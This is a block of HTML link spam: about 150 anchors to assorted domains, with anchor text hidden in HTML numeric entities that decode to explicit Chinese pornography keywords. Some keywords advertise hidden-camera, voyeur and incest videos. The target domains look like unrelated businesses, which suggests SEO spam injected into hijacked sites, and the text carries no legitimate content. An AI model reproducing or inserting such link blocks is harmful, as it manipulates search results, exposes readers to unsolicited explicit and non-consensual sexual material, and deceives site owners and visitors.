<a href="http://dianxianri.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://bjwsq.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gw738.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhuhongjun.com" target="_blank">99&#x89C6;&#x9891;30&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taguanjia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8D85;&#x78B0;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bjkbl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;av&#x8881;&#x5B51;&#x6021;</a>|
<a href="http://dongjiajie.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8D85;&#x78B0;</a>|
<a href="http://cqhiso.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjqzw.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://hbzhongkai.com" target="_blank">&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://5iglass.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zwjkj.com" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kcjzw.com" target="_blank">97se&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x72FC;&#x9C81;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://shlph.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://zunyitang.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x540E;&#x5165;</a>|
<a href="http://hehuasan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://sdwfq.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hesimo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaohuangge.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8001;&#x7272;</a>|
<a href="http://fjgznews.com" target="_blank">&#x6210;&#x5E74;av&#x798F;&#x5229;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiataokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5077;&#x4EBA;</a>|
<a href="http://f6543.com" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x906E;&#x6321;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://474600.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://zzc52.com" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://chinjiu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxbzr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idc010.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jstxlm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E0B;&#x8F7D;</a>|
<a href="http://qche88.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dwwpw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://plxhq.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjytcard.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://cqbbf.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lyg10086.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x72E0;</a>|
<a href="http://ycjddz.com" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;,</a>|
<a href="http://epc5.com" target="_blank">&#x4E45;&#x4E45;6&#x4E45;&#x4E45;66&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://bbodd.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://senhuangfood.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://ad754.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbodd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://mov66.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://hua-kang.com" target="_blank">97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hzskb.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ihaiwei.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cibaer.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://hongyet.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x96C5;&#x89C6;&#x9891;</a>|
<a href="http://sdzswj.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dayaelec.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzfdl.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA; &#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://bcnqp.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5C31;&#x7231;&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://xintianhu.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjkpb.com" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://mqqcc.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E73;&#x6C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://hbebh120.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;15p</a>|
<a href="http://560922.com" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://sun-ke.com" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kmhuahui.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sgcdc.com" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qhlove.com" target="_blank">&#x5973;&#x4EBA;&#x547B;&#x541F;&#x52A8;&#x6001;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfgps.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4bfv.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lajivip.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ulaiu.com" target="_blank">&#x4E9A;&#x6D32;AV&#x7247;&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://wwwjcard.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xinanshendun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://fzmath.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99</a>|
<a href="http://qicheng1.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://duomidaojia.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meisterpiano.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ray-son.com" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ijkxw.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;HD</a>|
<a href="http://jipincai.com" target="_blank">&#x56FD;&#x4EA7;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://qlgjwl.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdjintang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://dongyuguanye.com" target="_blank">&#x56FD;&#x4EA7;xxxx&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://nyxcpx.com" target="_blank">&#x76EE;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;&#x7247;&#x4E36;</a>|
<a href="http://hhpgw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://lerongdai.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://changzhuo998.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianxueche.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhilee.com" target="_blank">&#x5C11;&#x5973;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x52A8;&#x6F2B;</a>|
<a href="http://sddyqs.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongbaijiajp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qchwine.com" target="_blank">&#x8001;&#x5987;XXX&#x2169;BBBBWWW</a>|
<a href="http://jh-tools.com" target="_blank">&#x5A07;&#x59BB;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://zhihuijiedao.com" target="_blank">&#x5348;&#x591C;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddl888.com" target="_blank">&#x6781;&#x54C1;&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://wrdlc.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5F88;&#x723D;&#x5F88;&#x6C61;&#x5F88;&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://jackdeng.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x5C11;&#x5987;&#x4EFB;&#x4F60;&#x8E81;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://yidongd.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;</a>|
<a href="http://phpceo.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://jxfishing.com" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://khj001.com" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://zghstybwg.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygtools.com" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzmpw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yinghualuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7684;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhjdbg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://gzthd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://18jushang.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiahongf.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;www&#x9C81;&#x554A;&#x9C81;</a>|
<a href="http://nxlsw.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://infiniti-fsxf.com" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ok1o7.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2020</a>|
<a href="http://yueshehui.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3164f.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mayixuetang.com" target="_blank">&#x65E5;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fos7.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://best4kuai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://njeverstrong.com" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x8F6F;</a>|
<a href="http://tvgsk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haomishop.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvtianye.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4E09;&#x533A;</a>|
<a href="http://shiliaochina.com" target="_blank">&#x56FD;&#x4EA7;JJZZJJZZ&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://rzxjy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://nebularpool.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qrcwd.com" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongmeng123.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dangdaicn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jszhty.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rstcm.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-sutaitai.com" target="_blank">&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxiaqiche.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;</a>|
<a href="http://sc110.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x56FE;&#x7247;</a>|
<a href="http://ebaiso.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huayuandq.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xxelectronic.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://shijichenjing.com" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://shenjishui.com" target="_blank">&#x4E45;&#x4E45;av&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzcxh.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://weimagou.com" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qdgcy.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6309;&#x6469;</a>|
<a href="http://haikexue.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://falanximu.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbhysm.com" target="_blank">&#x7537;&#x5973;&#x4E92;&#x6DFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henannu.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ttzjj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://ac877.com" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;</a>|
<a href="http://xajyw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://szcgwj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av</a>|
<a href="http://ahtcswkj.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfchn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://scwtw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pqlps.com" target="_blank">&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
